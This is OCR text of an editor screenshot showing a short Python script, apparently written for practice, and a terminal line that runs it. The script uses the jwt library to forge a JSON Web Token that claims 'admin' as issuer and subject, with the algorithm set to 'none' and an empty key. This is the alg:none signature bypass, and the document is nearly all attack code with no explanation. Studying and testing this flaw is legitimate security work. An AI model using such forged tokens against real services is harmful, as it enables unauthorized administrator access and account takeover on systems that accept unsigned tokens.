 python > jwt编码脚本.py > ...
1 import jwt
2 Payload = {
3 "iss": "admin",
4 "iat": 1645605971,
5 "exp": 1645613171,
6 "nbf": 1645605971,
7 "sub": "admin",
8 "jti": "b89d811ca6831c1d63978fd7bff502e0"
9 }
10 headers = {
11 "alg": "none",
12 "typ": "JWT"
13 }
14 json_web_token = jwt.encode(payload=Payload,key="",algorithm="none",headers=headers)
15 print(json_web_token)
问题 输出 调试控制台 终端 端口
PS C:\Users\28105\Desktop\java> & C:/Users/28105/AppData/Local/Microsoft/WindowsApps/python3.12
.exe c:/Users/28105/Desktop/java/python/jwt编码脚本.py
PS C:\Users\28105\Desktop\java>